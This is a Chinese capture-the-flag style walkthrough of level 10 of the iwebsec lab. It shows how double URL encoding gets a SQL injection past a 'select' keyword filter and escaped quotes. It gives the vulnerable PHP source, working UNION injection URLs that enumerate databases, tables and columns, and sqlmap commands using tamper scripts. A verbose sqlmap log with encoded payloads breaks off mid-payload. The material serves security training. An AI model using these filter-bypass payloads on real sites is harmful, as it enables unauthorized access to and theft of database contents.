iwebsec靶场 SQL注入漏洞通关笔记10- 双重url编码绕过
Posted mooyuan天天
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了iwebsec靶场 SQL注入漏洞通关笔记10- 双重url编码绕过相关的知识,希望对你有一定的参考价值。
系列文章目录
iwebsec靶场 SQL注入漏洞通关笔记1- 数字型注入_mooyuan的博客-CSDN博客
iwebsec靶场 SQL注入漏洞通关笔记2- 字符型注入(宽字节注入)_mooyuan的博客-CSDN博客
iwebsec靶场 SQL注入漏洞通关笔记3- bool注入(布尔型盲注)_mooyuan的博客-CSDN博客
iwebsec靶场 SQL注入漏洞通关笔记4- sleep注入(时间型盲注)_mooyuan的博客-CSDN博客
iwebsec靶场 SQL注入漏洞通关笔记5- updatexml注入(报错型盲注)_mooyuan的博客-CSDN博客
iwebsec靶场 SQL注入漏洞通关笔记6- 宽字节注入_mooyuan的博客-CSDN博客
iwebsec靶场 SQL注入漏洞通关笔记7- 空格过滤绕过_mooyuan的博客-CSDN博客
iwebsec靶场 SQL注入漏洞通关笔记8- 大小写过滤注入_mooyuan的博客-CSDN博客
iwebsec靶场 SQL注入漏洞通关笔记9- 双写关键字绕过_mooyuan的博客-CSDN博客
目录
方法3(get_magic_quotes_gpc()未开启时):
前言
打开靶场,url为 http://192.168.71.151/sqli/10.php?id=1 如下所示

一、源码分析
如下所示,SQL语句与前几关一样,调用的语句为$sql="SELECT * FROM user WHERE id=$id LIMIT 0,1";很明显这是一个普通的数字型注入,并且对参数id做了select关键字过滤,以及对id进行了url解码处理。

select关键字过滤与url解码的相关源码如下所示
if(isset($_GET['id']))
if (preg_match('/select/', $_GET["id"]))
die("ERROR");
else
$id = urldecode($_GET['id']);
$sql="SELECT * FROM user WHERE id=$id LIMIT 0,1";
$result=mysql_query($sql);
为与第08关形成对比,下面时08关仅仅做select关键字处理的源码
if(isset($_GET['id']))
if (preg_match('/select/', $_GET["id"]))
die("ERROR");
else
$id=$_GET['id'];
$sql="SELECT * FROM user WHERE id=$id LIMIT 0,1";
$result=mysql_query($sql);
这里要强调一下,相对于第08关的select关键字过滤,这里只是多了一层url解码。而本关卡的名称为双重url解码,这是因为默认情况下传入参数已经被url解码一次,而源码中新增的$id = urldecode($_GET['id']); 语句则是第二次url解码。看起来源码是对输入的参数进行了二次解码,防止关键字被绕过过滤。
二、url二次编码
看了源码分析后,我们了解到程序对二次编码绕过做了防范。
1.那么啥是二次编码呢?
假如我们传入双重url编码的字符串,将绕过非法字符检测,然后经urldecode解码,带入数据库中执行,导致SQL注入漏洞存在。
高版本php缺省设置magicquotesgpc为打开,这样一切get,post,cookie中的’,’’,\\,null都将被特殊处理为\\’,\\’’,\\,\\0,可以防范大多数字符串SQL注入。。
举个例子:
'(单引号) 进行url编码后为%27
%27再次进行url编码后为%2527
如果我们使用二次编码技术将单引号'编码为%25%27,当服务器收到参数双重编码%2527时,完整的处理流程为
双重编码%2527->第一次解码成为%27(因为%25URL解码就是%),然后经过magicquotesgpc过滤时不做处理(即单引号不会变为\\')->二次解码%27->'(单引号),从而绕开了PHP缺省的过滤机制。

2.本关卡如何利用二次编码使用select呢
源码分析过程中,我们得知select关键字被过滤,那么我们可以将select进行二次url编码
由于原文是select完整关键字过滤,那么我们只需将select中的第三个字母l进行url编码
l的url编码为%6c
%6c的url编码为%25%36%63
那么select可以替换为se%25%36%63ect
于是将渗透爆破获取数据库的注入语句
http://192.168.71.151/sqli/10.php?id=1 and 1=2 union select 1,2,database()
中关键字select替换为se%25%36%63ect,
可以成功渗透注入语句变为
http://192.168.71.151/sqli/10.php?id=1 and 1=2 union se%25%36%63ect 1,2,database()

3.遇到单引号如何处理
当magicquotesgpc未打开时,无需考虑此场景,其实iwebsec 靶场漏洞库 就没有开启这个功能,也就是说单引号和双引号等特殊字符不会被特殊处理。在这个关卡中,没有
试想当magicquotesgpc打开时,单引号’,双引号’’,\\,null都将被特殊处理为\\’,\\’’,\\,\\0,可以防范大多数字符串SQL注入。这种时候如何处理呢?这也是下一个关卡11关要考虑处理的内容。
下面开始手工注入(假设magicquotesgpc打开)
因为iwebsec的靶场环境并没有打开,故而需要修改docker中sqli/10.php的源码,手动添加此功能
(1)爆数据库
http://192.168.71.151/sqli/10.php?id=1 and 1=2 union se%25%36%63ect 1,2,database()
如上图获取得到数据库名为iwebsec
(2)爆表名

失败注入命令如下,因为将上一步爆出的数据库iwebsec加上了单引号,导致注入失败:
http://192.168.71.151/sqli/10.php?id=-1 union se%25%36%63ect 1,2,group_concat(table_name) from information_schema.tables where table_schema='iwebsec'
渗透方法1:将'iwebsec'替换为database()
http://192.168.71.151/sqli/10.php?id=-1 union se%25%36%63ect 1,2,group_concat(table_name) from information_schema.tables where table_schema=database()

渗透方法2:将'iwebsec'替换为%2527iwebsec%2527
http://192.168.71.151/sqli/10.php?id=-1 union se%25%36%63ect 1,2,group_concat(table_name) from information_schema.tables where table_schema=%2527iwebsec%2527
 这里iwebsec数据库有四个表格sqli,user,users,xss
这里iwebsec数据库有四个表格sqli,user,users,xss
(3)爆字段名
比如说想获取到users的字段名,那么注入命令如下
http://192.168.71.151/sqli/10.php?id=-1 union se%25%36%63ect 1,2,group_concat(column_name) from information_schema.columns where table_name='users'
但是这种语句因为get_magic_quotes_gpc()和addshalshes()函数的处理会报错

绕过的方法是使用%2527users%2527代替users
http://192.168.71.151/sqli/10.php?id=-1 union se%25%36%63ect 1,2,group_concat(column_name) from information_schema.columns where table_name=%2527users%2527
二、sqlmap注入
根据上文,总结出绕过渗透的方法:
(1)使用se%25%36%63ect代替select
(2)使用%2527代替单引号
1.注入命令
方法1(url二次编码法):
使用sqlmap的绕waf脚本--tamper chardoubleencode.py,将select、单引号等内容进行二次编码即可绕过,这个方法正好点题(双重url编码绕过)
sqlmap -u http://192.168.71.151/sqli/10.php?id=1 --current-db --dump --batch --tamper chardoubleencode.py 方法2(十六进制编码法):
参考第11关卡,可以使用16进制字编码来绕过
sqlmap -u http://192.168.71.151/sqli/10.php?id=1 --current-db --dump --batch --tamper hex2char.py方法3(get_magic_quotes_gpc()未开启时):
这里要强调一下, 由于iwebsec的靶场环境没有开启 get_magic_quotes_gpc(),这时候就无需考虑单引号等字符被转义,只需要考虑select关键字被过滤掉,所以当前没有更改代码的情况下,使用第08关和09关的方法也可以渗透成功
sqlmap -u http://192.168.71.151/sqli/10.php?id=1 --current-db --dump --batch --tamper double_ljn09.py
sqlmap -u http://192.168.71.151/sqli/10.php?id=1 --current-db --dump --batch --tamper randomcase.py2.完整交互
这里为了将chardoubleencode.py的作用完整显示出来,附上-v 3的完整交互信息,根据结果可知所有的字符串均进行了url二次编码,如下所示
kali@kali:/usr/share/sqlmap/tamper$ sqlmap -u http://192.168.71.151/sqli/10.php?id=1 --current-db --dump --batch --tamper chardoubleencode.py -v 3
___
__H__
___ ___[(]_____ ___ ___ 1.5.11#stable
|_ -| . [(] | .'| . |
|___|_ [)]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 02:36:13 /2022-11-25/
[02:36:13] [DEBUG] cleaning up configuration parameters
[02:36:13] [INFO] loading tamper module 'chardoubleencode'
[02:36:13] [DEBUG] setting the HTTP timeout
[02:36:13] [DEBUG] setting the HTTP User-Agent header
[02:36:13] [DEBUG] creating HTTP requests opener object
[02:36:13] [INFO] resuming back-end DBMS 'mysql'
[02:36:13] [INFO] testing connection to the target URL
[02:36:13] [DEBUG] declared web page charset 'utf-8'
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: Boolean-based blind - Parameter replace (original value)
Payload: id=(SELECT (CASE WHEN (8669=8669) THEN 1 ELSE (SELECT 1609 UNION SELECT 1652) END))
Vector: (SELECT (CASE WHEN ([INFERENCE]) THEN [ORIGVALUE] ELSE (SELECT [RANDNUM1] UNION SELECT [RANDNUM2]) END))
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1 AND (SELECT 2671 FROM(SELECT COUNT(*),CONCAT(0x7178716271,(SELECT (ELT(2671=2671,1))),0x7162627171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
Vector: AND (SELECT [RANDNUM] FROM(SELECT COUNT(*),CONCAT('[DELIMITER_START]',([QUERY]),'[DELIMITER_STOP]',FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1 AND (SELECT 3194 FROM (SELECT(SLEEP(5)))NdTE)
Vector: AND (SELECT [RANDNUM] FROM (SELECT(SLEEP([SLEEPTIME]-(IF([INFERENCE],0,[SLEEPTIME])))))[RANDSTR])
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=1 UNION ALL SELECT NULL,NULL,CONCAT(0x7178716271,0x737763636a6d4b595172494d63426767587648716c634d4558445341545941656d62644f46726646,0x7162627171)-- -
Vector: UNION ALL SELECT NULL,NULL,[QUERY]-- -
---
[02:36:13] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[02:36:13] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6
web application technology: PHP 5.2.17, Apache 2.2.15
back-end DBMS: MySQL >= 5.0
[02:36:13] [INFO] fetching current database
[02:36:13] [DEBUG] resuming configuration option 'string' ('age')
[02:36:13] [DEBUG] performed 0 queries in 0.00 seconds
current database: 'iwebsec'
[02:36:13] [WARNING] missing database parameter. sqlmap is going to use the current database to enumerate table(s) entries
[02:36:13] [INFO] fetching current database
[02:36:13] [INFO] fetching tables for database: 'iwebsec'
[02:36:13] [PAYLOAD] %2531%2520%2555%254E%2549%254F%254E%2520%2541%254C%254C%2520%2553%2545%254C%2545%2543%2554%2520%254E%2555%254C%254C%252C%254E%2555%254C%254C%252C%2543%254F%254E%2543%2541%2554%2528%2530%2578%2537%2531%2537%2538%2537%2531%2536%2532%2537%2531%252C%254A%2553%254F%254E%255F%2541%2552%2552%2541%2559%2541%2547%2547%2528%2543%254F%254E%2543%2541%2554%255F%2557%2553%2528%2530%2578%2537%2539%2536%2564%2536%2531%2536%2563%2536%2535%2537%2533%252C%2574%2561%2562%256C%2565%255F%256E%2561%256D%2565%2529%2529%252C%2530%2578%2537%2531%2536%2532%2536%2532%2537%2531%2537%2531%2529%2520%2546%2552%254F%254D%2520%2549%254E%2546%254F%2552%254D%2541%2554%2549%254F%254E%255F%2553%2543%2548%2545%254D%2541%252E%2554%2541%2542%254C%2545%2553%2520%2557%2548%2545%2552%2545%2520%2574%2561%2562%256C%2565%255F%2573%2563%2568%2565%256D%2561%2520%2549%254E%2520%2528%2530%2578%2536%2539%2537%2537%2536%2535%2536%2532%2537%2533%2536%2535%2536%2533%2529%252D%252D%2520%252D
[02:36:13] [DEBUG] performed 1 query in 0.07 seconds
[02:36:13] [INFO] fetching columns for table 'sqli' in database 'iwebsec'
[02:36:13] [PAYLOAD] %2531%2520%2555%254E%2549%254F%254E%2520%2541%254C%254C%2520%2553%2545%254C%2545%2543%2554%2520%254E%2555%254C%254C%252C%254E%2555%254C%254C%252C%2543%254F%254E%2543%2541%2554%2528%2530%2578%2537%2531%2537%2538%2537%2531%2536%2532%2537%2531%252C%254A%2553%254F%254E%255F%2541%2552%2552%2541%2559%2541%2547%2547%2528%2543%254F%254E%2543%2541%2554%255F%2557%2553%2528%2530%2578%2537%2539%2536%2564%2536%2531%2536%2563%2536%2535%2537%2533%252C%2563%256F%256C%2575%256D%256E%255F%256E%2561%256D%2565%252C%2563%256F%256C%2575%256D%256E%255F%2574%2579%2570%2565%2529%2529%252C%2530%2578%2537%2531%2536%2532%2536%2532%2537%2531%2537%2531%2529%2520%2546%2552%254F%254D%2520%2549%254E%2546%254F%2552%254D%2541%2554%2549%254F%254E%255F%2553%2543%2548%2545%254D%2541%252E%2543%254F%254C%2555%254D%254E%2553%2520%2557%2548%2545%2552%2545%2520%2574%2561%2562%256C%2565%255F%256E%2561%256D%2565%253D%2530%2578%2537%2533%2537%2531%2536%2563%2536%2539%2520%2541%254E%2544%2520%2574%2561%2562%256C%2565%255F%2573%2563%2568%2565%256D%2561%253D%2530%2578%2536%2539%2537%2537%2536%2535%2536%2532%2537%2533%2536%2535%2536%2533%252D%252D%2520%252D
[02:36:13] [DEBUG] performed 1 query in 0.06 seconds
[02:36:13] [INFO] fetching entries for table 'sqli' in database 'iwebsec'
[02:36:13] [DEBUG] stripping ORDER BY clause from statement because it does not play well with UNION query SQL injection
[02:36:13] [PAYLOAD] %2531%2520%2555%254E%2549%254F%254E%2520%2541%254C%254C%2520%2553%2545%254C%2545%2543%2554%2520%254E%2555%254C%254C%252C%254E%2555%254C%254C%252C%2543%254F%254E%2543%2541%2554%2528%2530%2578%2537%2531%2537%2538%2537%2531%2536%2532%2537%2531%252C%254A%2553%254F%254E%255F%2541%2552%2552%2541%2559%2541%2547%2547%2528%2543%254F%254E%2543%2541%2554%255F%2557%2553%2528%2530%2578%2537%2539%2536%2564%2536%2531%2536%2563%2536%2535%2537%2533%252C%2565%256D%2561%2569%256C%252C%2569%2564%252C%2570%2561%2573%2573%2577%256F%2572%2564%252C%2575%2573%2565%2572%256E%2561%256D%2565%2529%2529%252C%2530%2578%2537%2531%2536%